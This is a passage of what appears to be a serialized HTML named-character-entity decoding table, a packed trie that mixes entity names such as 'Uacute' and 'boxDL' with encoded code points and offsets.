qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;